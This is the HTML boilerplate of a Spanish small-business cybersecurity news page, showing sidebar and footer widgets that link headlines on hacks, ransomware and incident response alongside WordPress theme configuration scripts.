                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-los-empleadores-estan-reconsiderando-la-contratacion-de-empleos-en-ciberseguridad/" rel="bookmark" title="Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad">Cómo los empleadores están reconsiderando la contratación de empleos en ciberseguridad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696f9677a1db6" data-td_block_id="td_uid_24_696f9677a1db6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696f9677a1db6" data-td_block_id="td_uid_24_696f9677a1db6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://www.ciberseguridadpyme.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Factualidad%2Festafas-en-el-mundial-de-futbol-de-qatar%2F">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_em_widget"><h4 class="block-title"><span>EVENTOS</span></h4><div class="em pixelbones em-list-widget em-events-widget"><li>No hay eventos</li></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td_uid_27_696f9677ab46e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_27_696f9677ab46e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_27_696f9677ab46e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_28_696f9677abb28_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_28_696f9677abb28" ><script type="2e9d1e46eff3e5e7958b2670-text/javascript">var block_td_uid_28_696f9677abb28 = new tdBlock();
block_td_uid_28_696f9677abb28.id = "td_uid_28_696f9677abb28";
block_td_uid_28_696f9677abb28.atts = '{"custom_title":"\u00daLTIMAS NOTICIAS ","custom_url":"","block_template_id":"","header_color":"","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_696f9677abb28_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_696f9677abb28_rand","tdc_css_class_style":"td_uid_28_696f9677abb28_rand_style"}';
block_td_uid_28_696f9677abb28.td_column_number = "1";
block_td_uid_28_696f9677abb28.block_type = "td_block_18";
block_td_uid_28_696f9677abb28.post_count = "3";
block_td_uid_28_696f9677abb28.found_posts = "1158";
block_td_uid_28_696f9677abb28.header_color = "";
block_td_uid_28_696f9677abb28.ajax_pagination_infinite_stop = "";
block_td_uid_28_696f9677abb28.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_28_696f9677abb28);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMAS NOTICIAS </span></h4></div><div id=td_uid_28_696f9677abb28 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/las-cuentas-de-disney-han-sido-hackeadas/" rel="bookmark" class="td-image-wrap" title="Las cuentas de Disney+ han sido hackeadas"><img width="696" height="385" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día-2-696x385.jpg"  alt="" title="Las cuentas de Disney+ han sido hackeadas" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/las-cuentas-de-disney-han-sido-hackeadas/" rel="bookmark" title="Las cuentas de Disney+ han sido hackeadas">Las cuentas de Disney+ han sido hackeadas</a></h3>                    <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-21T09:00:01+00:00" >21 noviembre, 2019</time></span>                        <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/las-cuentas-de-disney-han-sido-hackeadas/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="80" height="60" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-80x60.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-80x60.png 80w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-03T10:20:06+00:00" >3 diciembre, 2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/huawei-cumple-33-anos/" rel="bookmark" class="td-image-wrap" title="Huawei cumple 33 años desde su nacimiento"><img width="80" height="60" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/ataques-y-amenazas--80x60.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/ataques-y-amenazas--80x60.jpg 80w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/ataques-y-amenazas--265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Huawei cumple 33 años desde su nacimiento" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/huawei-cumple-33-anos/" rel="bookmark" title="Huawei cumple 33 años desde su nacimiento">Huawei cumple 33 años desde su nacimiento</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-03T15:16:29+00:00" >3 junio, 2020</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_29_696f9677b39ee_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_29_696f9677b39ee" ><script type="2e9d1e46eff3e5e7958b2670-text/javascript">var block_td_uid_29_696f9677b39ee = new tdBlock();
block_td_uid_29_696f9677b39ee.id = "td_uid_29_696f9677b39ee";
block_td_uid_29_696f9677b39ee.atts = '{"custom_title":"TE INTERESA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_29_696f9677b39ee_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_29_696f9677b39ee_rand","tdc_css_class_style":"td_uid_29_696f9677b39ee_rand_style"}';
block_td_uid_29_696f9677b39ee.td_column_number = "1";
block_td_uid_29_696f9677b39ee.block_type = "td_block_9";
block_td_uid_29_696f9677b39ee.post_count = "3";
block_td_uid_29_696f9677b39ee.found_posts = "1158";
block_td_uid_29_696f9677b39ee.header_color = "#";
block_td_uid_29_696f9677b39ee.ajax_pagination_infinite_stop = "";
block_td_uid_29_696f9677b39ee.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_29_696f9677b39ee);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TE INTERESA</span></h4></div><div id=td_uid_29_696f9677b39ee class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/trend-micro-incorporated-ciberseguridad-ataques-iot/" rel="bookmark" title="Trend Micro encuentra que IoT es un tema candente en la comunidad underground de la ciberdelincuencia">Trend Micro encuentra que IoT es un tema candente en la comunidad underground de...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T08:59:45+00:00" >17 septiembre, 2019</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/trend-micro-incorporated-ciberseguridad-ataques-iot/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/7-fases-de-respuesta-a-incidentes-ciberneticos-una-guia-completa-para-2025/" rel="bookmark" title="7 Fases de respuesta a incidentes cibernéticos: una guía completa para 2025">7 Fases de respuesta a incidentes cibernéticos: una guía completa para 2025</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-19T11:49:51+00:00" >19 julio, 2025</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/7-fases-de-respuesta-a-incidentes-ciberneticos-una-guia-completa-para-2025/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-escribir-un-ensayo-convincente-sobre-ciberseguridad-y-como-elegir-un-tema/" rel="bookmark" title="¿Cómo escribir un ensayo convincente sobre ciberseguridad y cómo elegir un tema?">¿Cómo escribir un ensayo convincente sobre ciberseguridad y cómo elegir un tema?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-11T11:06:40+00:00" >11 mayo, 2024</time></span>                    <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/como-escribir-un-ensayo-convincente-sobre-ciberseguridad-y-como-elegir-un-tema/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_29_696f9677b39ee" data-td_block_id="td_uid_29_696f9677b39ee">Cargar más<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_31_696f9677b8e80_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_696f9677b8e80" ><script type="2e9d1e46eff3e5e7958b2670-text/javascript">var block_td_uid_31_696f9677b8e80 = new tdBlock();
block_td_uid_31_696f9677b8e80.id = "td_uid_31_696f9677b8e80";
block_td_uid_31_696f9677b8e80.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_31_696f9677b8e80_rand","tdc_css_class":"td_uid_31_696f9677b8e80_rand","tdc_css_class_style":"td_uid_31_696f9677b8e80_rand_style"}';
block_td_uid_31_696f9677b8e80.td_column_number = "1";
block_td_uid_31_696f9677b8e80.block_type = "td_block_7";
block_td_uid_31_696f9677b8e80.post_count = "3";
block_td_uid_31_696f9677b8e80.found_posts = "1158";
block_td_uid_31_696f9677b8e80.header_color = "";
block_td_uid_31_696f9677b8e80.ajax_pagination_infinite_stop = "";
block_td_uid_31_696f9677b8e80.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_31_696f9677b8e80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_31_696f9677b8e80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:49:47+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:50:29+00:00" >18 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" class="td-image-wrap" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube">Uso del aumento del personal de TI para reforzar la seguridad...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:49:38+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_32_696f9677bbc00_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_696f9677bbc00" ><script type="2e9d1e46eff3e5e7958b2670-text/javascript">var block_td_uid_32_696f9677bbc00 = new tdBlock();
block_td_uid_32_696f9677bbc00.id = "td_uid_32_696f9677bbc00";
block_td_uid_32_696f9677bbc00.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_32_696f9677bbc00_rand","tdc_css_class":"td_uid_32_696f9677bbc00_rand","tdc_css_class_style":"td_uid_32_696f9677bbc00_rand_style"}';
block_td_uid_32_696f9677bbc00.td_column_number = "1";
block_td_uid_32_696f9677bbc00.block_type = "td_block_7";
block_td_uid_32_696f9677bbc00.post_count = "3";
